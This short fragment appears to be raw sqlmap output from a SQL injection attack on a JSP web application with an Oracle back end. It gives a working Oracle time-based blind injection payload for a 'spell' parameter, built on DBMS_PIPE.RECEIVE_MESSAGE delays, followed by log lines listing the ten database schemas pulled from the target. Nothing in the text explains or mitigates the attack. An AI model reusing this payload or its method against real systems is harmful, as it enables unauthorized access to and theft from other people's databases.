 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: spell=jsearch%' AND 4350=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(101
)||CHR(86)||CHR(90),5) AND '%'='
---
[13:39:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:39:28] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:39:28] [INFO] fetching database (schema) names
available databases [10]:
[*] APPQOSSYS
[*] DBSNMP
[*] JCMS
[*] JSEARCH
[*] OUTLN
[*] PATROL
[*] PATROL1
[*] SYS
[*] SYSTEM
[*] WMSYS
KALI LINUX
The quieter you become, the more you are able to hear.